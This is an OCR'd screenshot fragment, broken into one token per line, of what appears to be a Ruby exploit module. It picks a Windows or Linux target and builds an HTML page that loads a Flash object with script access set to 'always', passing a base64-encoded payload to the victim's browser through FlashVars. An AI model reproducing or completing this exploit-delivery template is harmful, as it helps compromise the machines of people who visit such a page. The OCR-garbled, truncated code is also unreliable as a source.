
if
 target
.
name 
=
~
/Windows/
      platform_id 
=
'win'
elsif
 target
.
name 
=
~
/Linux/
      platform_id 
=
'linux'
end
    html_template 
=
%Q|<html>

    <body>

    <object classid="clsid:d27cdb6e-
ae6d-11cf-96b8-444553540000" 
codebase="http://download.macromedia.com/pub/
width="1" height="1" />

    <param name="movie" value="
<%=swf_random%>" />

    <param name="allowScriptAccess" 
value="always" />

    <param name="FlashVars" value="sh=
<%=b64_payload%>&pl=
<%=platform_id%>&os=<%=os_name%>" />

    <param name="Play" value="true" />
